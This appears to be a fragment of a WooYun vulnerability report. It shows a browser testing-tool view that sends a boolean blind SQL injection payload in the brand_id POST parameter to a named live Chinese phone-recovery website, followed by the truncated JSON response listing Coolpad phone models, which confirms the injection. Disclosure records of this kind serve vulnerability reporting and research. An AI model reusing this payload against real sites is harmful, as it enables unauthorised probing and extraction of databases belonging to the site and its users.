 Load URL
http://www.haoshouwang.com/recovery/phone/speediness
Split URL
Execute
Enable Post data
Enable Referrer
Post data
brand_id=18%20AND%20if(length(database())=7,1,2)=1%20AND%20236%3d236
[{"id":"1609","cn_name":"\u9177\u6d3eivvi \u5c0fi \u79fb\u52a84G"},{"id":"1790","cn_name":"\u9177\u6d3e\u950b\u5c1aPro Y90 \u8054\u901a4G"},{"id":"2174","cn_name":"\u9177\u6d3e 7295A"},{"id":"
{"id":"2219","cn_name":"\u9177\u6d3e S6"},{"id":"2225","cn_name":"\u9177\u6d3e 7295"},{"id":"2239","cn_name":"\u9177\u6d3e \u65b0K1"},{"id":"2240","cn_name":"\u9177\u6d3e K1"},{"id":"2244","cn_n
{"id":"2245","cn_name":"\u9177\u6d3e \u950b\u5c1aMAX\uff08\u5149\u8292\u7248\uff09"},{"id":"2246","cn_name":"\u9177\u6d3e \u950b\u5c1aMAX\uff08\u6781\u901f\u7248\uff09"},{"id":"1626","cn
{"id":"1625","cn_name":"\u9177\u6d3e\u5927\u795eF1"},{"id":"1624","cn_name":"\u9177\u6d3e\u5927\u795eF2"},{"id":"1610","cn_name":"\u9177\u6d3e\u950b\u5c1aPro \u7535\u4fe14G"},{"id":"1611","
\u79fb\u52a84G"},{"id":"1612","cn_name":"\u9177\u6d3e\u950b\u5c1a Y80D \u7535\u4fe14G"},{"id":"1613","cn_name":"\u9177\u6d3e\u950b\u5c1a Y76 \u8054\u901a4G"},{"id":"1614","cn_name":"\u91
{"id":"1616","cn_name":"\u9177\u6d3e ivvi K1 mini"},{"id":"1617","cn_name":"\u9177\u6d3e5956 \u7535\u4fe14G"},{"id":"1618","cn_name":"\u9177\u6d3e 7105 \u8054\u901a4G"},{"id":"1622","cn_name":
\u7535\u4fe14G"},{"id":"1623","cn_name":"\u9177\u6d3e ivvi S6 S6-NT \u53cc4G"},{"id":"2268","cn_name":"\u9177\u6d3e \u950b\u5c1a2"}]
www.wooyun.org